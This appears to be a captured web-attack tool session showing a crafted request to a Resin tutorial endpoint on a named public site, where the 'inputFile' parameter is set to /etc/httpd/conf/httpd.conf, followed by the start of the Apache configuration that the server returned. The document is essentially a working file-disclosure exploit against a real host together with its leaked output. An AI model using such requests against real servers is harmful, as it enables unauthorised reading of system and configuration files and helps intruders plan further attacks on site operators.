 Load URL
http://www.tixa.com//resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/httpd/conf/httpd.conf
Split URL
Execute
Enable Post data Enable Referrer
inputFile: /etc/httpd/conf/httpd.conf
#
# Based upon the NCSA server configuration files originally by Rob McCool.
#
# This is the main Apache server configuration file.  It contains the
# configuration directives that give the server its instructions.
# See  for detailed information about
# the directives.
#
# Do NOT simply read the instructions in here without understanding
# what they do.  They're here only as hints or reminders.  If you are unsure
# consult the online docs. You have been warned.
#
# The configuration directives are grouped into three basic sections:
#  1. Directives that control the operation of the Apache server process as a
#     whole (the 'global environment').
#  2. Directives that define the parameters of the 'main' or 'default' server,
#     which responds to requests that aren't handled by a virtual host.
#     These directives also provide default values for the settings
#     of all virtual hosts.
#  3. Settings for virtual hosts, which allow Web requests to be sent to
#     different IP addresses or hostnames and have them handled by the
#     same Apache server process.
#
# Configuration and logfile names: If the filenames you specify for many